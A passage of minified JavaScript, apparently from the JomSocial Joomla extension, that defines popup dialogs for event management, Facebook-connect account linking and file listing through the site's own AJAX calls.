joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.remove",["utils/popup"],(function(){return joms.popup.discussion.remove})),window,joms.popup||(joms.popup={}),joms.popup.discussion=function(o,t){return joms._.extend({},t)}(0,joms.popup.discussion||{}),e("popups/discussion",["popups/discussion.lock","popups/discussion.remove"],(function(){return joms.popup.discussion})),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxWarnEventDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a,p;n?a=[e,n,s]:(a=[e,1],p=t.find("[name=recurring]:checked"),a.push(p&&p.length?p.val():"")),joms.ajax({func:"events,ajaxDeleteEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.delete",["utils/popup"],(function(){return joms.popup.event.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t,r){n&&n.off(),e=o,u=t,c=r,l=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,"group"===c?0:1,c],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),o.limit&&(l=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",f),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",_),n.on("click","[data-btn-load]",h),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",g),w("")}})}function f(o){w(t(o.currentTarget).val())}function v(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["events,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function _(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function h(){w()}function g(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function w(e){var n,j,f="string"==typeof e;f?(s.empty(),m=0,r=e):m+=l,n="group"===c?"system,ajaxLoadGroupEventMembers":"system,ajaxLoadFriendsList",j=[r,"events,inviteUsers",u,m,l],"group"===c&&j.splice(1,1),d&&d.abort(),d=joms.ajax({func:n,data:j,callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n)),f||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function y(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){j(e,o,t)}))}}(o,t),e("popups/event.invite",["utils/popup"],(function(){return joms.popup.event.invite}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.join=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxRequestInvite",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1 ',o.isMember?"joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',o.isMember?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.html,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.join",["utils/popup"],(function(){return joms.popup.event.join})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxIgnoreEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.leave",["utils/popup"],(function(){return joms.popup.event.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.response=function(o,t){var e,n,s;function i(o,t,i){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p(i)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-value]",a)}function a(e){var n=t(e.currentTarget).data("value");joms.ajax({func:"events,ajaxUpdateStatus",data:[s,n],callback:function(){o.location.reload()}})}function p(t){var e,n="";for(e=0;e<t.length;e++)n+='<li><a data-value="'+t[e][0]+'" href="javascript:">'+t[e][1]+"</a></li>";return['<div class="joms-popup joms-popup--dropdown">','<ul class="joms-dropdown">',n,"</ul>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>"].join("")}return function(o){var t=[].slice.call(arguments);t.shift(),joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/event.response",["utils/popup"],(function(){return joms.popup.event.response}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.addfeatured",["utils/popup"],(function(){return joms.popup.event.addFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.rejectGuest=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"events,ajaxConfirmRemoveGuest",data:[n,e],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var s=t.find("input:checkbox")[0].checked||!1;joms.ajax({func:s?"events,ajaxBlockGuest":"events,ajaxRemoveGuest",data:[n,e],callback:function(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/event.rejectguest",["utils/popup"],(function(){return joms.popup.event.rejectGuest})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.removefeatured",["utils/popup"],(function(){return joms.popup.event.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["events,reportEvent",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.report",["utils/popup"],(function(){return joms.popup.event.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.banmember",["utils/popup"],(function(){return joms.popup.event.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.unbanmember",["utils/popup"],(function(){return joms.popup.event.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxShowUnpublishEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a;a=n?[e,n,s]:[e],t.find(".joms-js--step1").find(".joms-popup__content").html(joms_lang.COM_COMMUNITY_POPUP_LOADING),t.find(".joms-js--step1").find(".joms-popup__action").children().hide(),joms.ajax({func:"events,ajaxUnpublishEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.unpublish",["utils/popup"],(function(){return joms.popup.event.unpublish})),window,joms.popup||(joms.popup={}),joms.popup.event=function(o,t){return joms._.extend({},t)}(0,joms.popup.event||{}),e("popups/event",["popups/event.delete","popups/event.invite","popups/event.join","popups/event.leave","popups/event.response","popups/event.addfeatured","popups/event.rejectguest","popups/event.removefeatured","popups/event.report","popups/event.banmember","popups/event.unbanmember","popups/event.unpublish"],(function(){return joms.popup.event})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.fbc||(joms.popup.fbc={}),joms.popup.fbc.update=function(o){var t,e,n,s;function i(n){e&&e.off(),t=n,o.joms_use_tfa?(t.items[0]={type:"inline",src:_()},t.updateItemHTML(),(e=t.contentContainer).off("click"),e.on("click",".joms-js--button-next",(function(){a(e.find("[name=secret]").val())})),e.on("click",".joms-js--button-skip",(function(){a()}))):a()}function a(s){e&&e.off(),joms.ajax({func:"connect,ajaxUpdate",data:[s||""],callback:function(s){var i=s.jax_token_var;i&&(s.btnNext=s.btnContinue,o.jax_token_var=s.jax_token_var),t.items[0]={type:"inline",src:b(s)},t.updateItemHTML(),e=t.contentContainer,n=s.lang,e.off("click"),e.on("click",".joms-js--button-next",i?j:p),e.on("click",".joms-js--button-back2",u),e.on("click",".joms-js--button-next2",c),e.on("click",".joms-js--button-back3",f)}})}function p(){var o,t;(s=2==+e.find("[name=membertype]:checked").val())?m():(o=e.find("#joms-js--fbc-tnc-checkbox")).length?(o=o[0],t=e.find(".joms-js--fbc-tnc-error"),o.checked?(t.hide(),r()):t.show()):r()}function u(){e.find(".joms-js--step2").hide(),e.find(".joms-js--step3").hide(),e.find(".joms-js--step1").show()}function c(){s?d():l()}function r(){joms.ajax({func:"connect,ajaxShowNewUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnCreate),t.show()}})}function m(){joms.ajax({func:"connect,ajaxShowExistingUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnLogin),t.show()}})}function l(){var o=e.find(".joms-js--step2"),s=o.find("[name=name]").val(),i=o.find("[name=username]").val(),a=o.find("[name=email]").val(),p=o.find("[name=profiletype]"),u="";if(p.length){if(!p.filter(":checked").length)return o.hide(),(o=e.find(".joms-js--step3")).find(".joms-popup__content").html(n.selectProfileType),o.find(".joms-js--button-back3").html(n.btnBack),void o.show();u=p.filter(":checked").val()}joms.ajax({func:"connect,ajaxCreateNewAccount",data:[s,i,a,u],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function d(){var o=e.find(".joms-js--step2"),n=o.find("[name=username]").val(),s=o.find("[name=password]").val();joms.ajax({func:"connect,ajaxValidateLogin",data:[n,s],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function j(){var t=e.find("[name=importstatus]"),n=e.find("[name=importavatar]");t=t.length&&t[0].checked?1:0,n=n.length&&n[0].checked?1:0,joms.ajax({func:"connect,ajaxImportData",data:[t,n],callback:function(t){var n;return e.find(".joms-js--step1").hide(),t.error?(e.off("click").on("click",".joms-js--button-next2",v),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.error),n.find(".joms-js--button-back2").hide(),n.find(".joms-js--button-next2").html(t.btnNext),void n.show()):t.btnUpdate?(e.off("click").on("click",".joms-js--button-back2",v),e.off("click").on("click",".joms-js--button-next2",(function(){o.location=t.redirect})),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.html),n.find(".joms-js--button-back2").html(t.btnSkip),n.find(".joms-js--button-next2").html(t.btnUpdate),void n.show()):(v(),void(o.location=t.redirect))}})}function f(){e.find(".joms-js--step3").hide(),s?(e.find(".joms-js--step2").hide(),e.find(".joms-js--step1").show()):(e.find(".joms-js--step2").show(),e.find(".joms-js--step1").hide())}function v(){e.off(),t.close()}function b(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content ',t.btnNext?"":"joms-popup__content--single",'">',t.error||t.html||"","</div>",t.btnNext?'<div class="joms-popup__action">':"",t.btnNext?'<button class="joms-button--primary joms-button--small joms-js--button-next">'+t.btnNext+"</button>":"",t.btnNext?"</div>":"","</div>",'<div class="joms-js--step2 joms-popup__hide">','<div class="joms-popup__content"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-back2"></button>','<button class="joms-button--primary joms-button--small joms-js--button-next2"></button>',"</div>","</div>",'<div class="joms-js--step3 joms-popup__hide">','<div class="joms-popup__content joms-popup__content--single"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-back3"></button>',"</div>","</div>","</div>"].join("")}function _(){var t=o.joms_lang||{};return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.COM_COMMUNITY_AUTHENTICATION_KEY||"Authentication key","</div>",'<div class="joms-popup__content">',"<span>",t.COM_COMMUNITY_AUTHENTICATION_KEY_LABEL||"Insert your two-factor authentication key","</span>",'<input type="text" class="joms-input" name="secret">',"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-skip">',t.COM_COMMUNITY_SKIP_BUTTON||"Skip","</button>",'<button class="joms-button--primary joms-button--small joms-js--button-next">',t.COM_COMMUNITY_NEXT||"Next","</button>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){i(o)}))}}(o),e("popups/fbc.update",["utils/popup"],(function(){return joms.popup.fbc.update}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.fbc=function(o,t){return joms._.extend({},t)}(0,joms.popup.fbc||{}),e("popups/fbc",["popups/fbc.update"],(function(){return joms.popup.fbc})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.download=function(o){var t,e,n,s,i;function a(a,u,c,r){e&&e.off(),t=a,n=u,s=c,i=r,joms.ajax({func:"files,ajaxFileDownload",data:[n,s],callback:function(e){t.items[0]={type:"inline",src:p(e)},t.updateItemHTML(),e.url&&(t.close(),o.open(i))}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){a(n,o,t,e)}))}}(o),e("popups/file.download",["utils/popup"],(function(){return joms.popup.file.download}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.list=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,p){n&&n.off(),e=o,s=t,i=p,joms.ajax({func:"files,ajaxviewMore",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:j(o)},e.updateItemHTML(),n=e.contentContainer,c=n.find(".joms-js--btn-loadmore"),n.on("click",".joms-js--tab-bar a",l),n.on("click",".joms-js--btn-loadmore",d),a=!1,n.find(".joms-js--tab-bar a.active").trigger("click")}})}function m(o,t){joms.ajax({func:"files,ajaxgetFileList",data:[o,i,p,4,s],callback:function(o){t(o)}})}function l(){var e=t(this),s=e.data("id");a!==s&&(a=s,u=n.find(".joms-js--tab-"+s),e.addClass("active").siblings().removeClass("active"),c.css({visibility:"hidden"}),u.empty().show().siblings(".joms-js--tab").hide(),p=0,m(a,(function(t){u.html(t.html),t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})})))}function d(){m(a,(function(t){u.append(t.html),u[0].scrollTop=u[0].scrollHeight,t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})}))}function j(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div 